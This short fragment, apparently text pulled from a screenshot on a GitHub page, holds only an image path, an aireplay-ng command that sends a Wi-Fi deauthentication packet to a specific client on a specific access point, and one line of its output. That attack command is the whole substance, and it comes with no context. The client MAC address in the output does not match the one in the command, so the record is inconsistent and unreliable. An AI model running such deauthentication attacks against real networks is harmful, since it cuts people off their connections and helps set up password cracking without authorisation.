 $ aireplay-ng -0 1 -a 00:14:3F:92:15:56 -c 00:0E:B1:CD:E3:C5 wlp3s0
11:09:28  Sending DeAuth to station   -- STMAC: [00:0E:B1:CD:30:30]